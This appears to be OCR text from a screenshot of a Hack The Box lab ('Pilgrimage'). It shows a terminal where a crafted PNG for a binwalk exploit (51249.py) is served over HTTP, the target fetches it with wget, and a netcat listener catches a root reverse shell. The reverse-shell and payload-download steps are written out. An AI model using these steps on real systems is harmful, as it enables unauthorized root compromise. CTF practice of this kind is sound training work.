 kali@kali: ~/htb/payload/cve/imagemagick-lfi-poc
File Actions Edit View Help
┌──(kali㉿kali)-[~/htb/payload/cve/imagemagick-lfi-poc]
└─$ ls
51249.py 64d1ede0d8074.png binwalk_exploit.png db.png generate.py README.md
┌──(kali㉿kali)-[~/htb/payload/cve/imagemagick-lfi-poc]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.219 - - [09/Aug/2023 07:51:57] "GET /binwalk_exploit.png HTTP/1.1" 200 -
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1437
listening on [any] 1437 ...
connect to [10.10.16.26] from (UNKNOWN) [10.10.11.219] 46976
id
uid=0(root) gid=0(root) groups=0(root)
emily@pilgrimage: /var/www/pilgrimage.htb/shrunk
File Actions Edit View Help
─────────Contact Twitter: @electr0sm0g──────────
──────────────────Discovered by:────────────────
─────────Q. Kaiser, ONEKEY Research Lab─────────
─────────Exploit tested on debian 11────────────
################################################
usage: 51249.py [-h] file ip port
positional arguments:
file Path to input .png file
ip Ip to nc listener
port Port to nc listener
optional arguments:
-h, --help show this help message and exit
emily@pilgrimage:~$ cd /var/www/pilgrimage.htb/shrunk/
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls
64d372dbd471a.png 64d37757ea12e.png 64d377f677fe7.png 64d37c3bce020.png 64d37d47f376d.png
64d37329a1268.png 64d377a3559aa.png 64d3781dd118a.png 64d37c6d2c83d.png 64d37db765f57.png
64d3737ab1c10.png 64d377c607d5b.png 64d3783b76023.png 64d37cd81824a.png
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget 10.10.16.26:8000/binwalk_exploit.png
--2023-08-09 21:51:53-- http://10.10.16.26:8000/binwalk_exploit.png
Connecting to 10.10.16.26:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1921 (1.9K) [image/png]
Saving to: ‘binwalk_exploit.png’
binwalk_exploit.png 100%[============================================>] 1.88K 8.12KB/s in 0.2s
2023-08-09 21:51:54 (8.12 KB/s) - ‘binwalk_exploit.png’ saved [1921/1921]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$